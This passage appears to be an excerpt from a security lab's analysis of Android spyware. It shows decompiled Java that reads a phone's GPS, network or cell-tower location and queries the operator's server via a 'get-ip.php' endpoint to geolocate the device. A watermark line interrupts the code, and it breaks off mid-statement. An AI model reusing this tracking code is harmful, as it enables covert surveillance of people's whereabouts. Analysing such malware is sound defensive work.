 Location v7 = this.mLocMngr.getLastKnownLocation("gps");
if(v7 == null) {
v7 = this.mLocMngr.getLastKnownLocation("network");
}
if(v7 == null) {
String v2 = Utils.GetCellId(((Context)this)); // 获取基站信息
this.onCommandInfoEvent("GPS off, cell id = " + v2);
SimpleDateFormat v5 = new SimpleDateFormat("yyyy/MM/dd~~~HH:mm:ss", Locale.US);
this.mLastLocation = String.valueOf(v5.format(new Date())) + "~~~";
this.mLastLocation = String.valueOf(this.mLastLocation) + "!~~~!~~~" + v2;
if(Utils.isNetworkAvailable(AMService.gService)) {
String v11 = new Webservice().readUrl(String.valueOf(this.amSettings.serverAddress) + "/get-ip.php", null); // 从服务器获取IP等信息
if(v11 != null) {
String[] v4 = v11.split(",");
if(v4.length > 0) {
this.onCommandInfoEvent("GPS off, IP =" + v4[0]);
}
if(v4.length <= 2) {
goto label_128;
}
this.mLastLocation = String.valueOf(v5.format(new Date())) + "~~~";
this.mLastLocation = String.valueOf(this.mLastLocation) + v4[2] + "~~~" + v4[1] + "~~~" + v2;
}
}
label_128:
v8 = this.mLastLocation;
return v8;
}
暗影安全实验室
v8 = String.valueOf(String.valueOf(new SimpleDateFormat("yyyy/MM/dd~~~HH:mm:ss", Locale.US).format(new Date())) + "~~~") + v7.getLongitude